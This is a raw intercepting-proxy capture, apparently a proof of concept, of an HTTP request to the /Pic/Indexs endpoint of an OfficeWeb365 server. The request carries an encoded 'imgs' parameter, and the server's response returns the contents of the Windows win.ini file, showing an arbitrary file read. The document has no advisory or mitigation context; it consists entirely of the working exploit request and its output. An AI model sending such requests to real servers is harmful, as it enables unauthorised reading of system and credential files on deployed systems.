 Request
Pretty Raw Hex
\n
1 GET /Pic/Indexs?imgs=DJwkiEm6KXJZ7aEiGyN4Cz83Kn1PLaKA09 HTTP/1.1
2 Host: 2 :8090
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.36 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.4
3 Date: Fri, 14 Jun 2024 07:13:45 GMT
4 Content-Type: image/png
5 Content-Length: 92
6 Connection: keep-alive
7 Cache-Control: private
8 X-Powered-By: OfficeWeb365
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Methods: GET, POST, OPTIONS
11 Access-Control-Allow-Headers:
DNT,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Range
12 Access-Control-Expose-Headers: Content-Length,Content-Range
13
14 ; for 16-bit app support
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21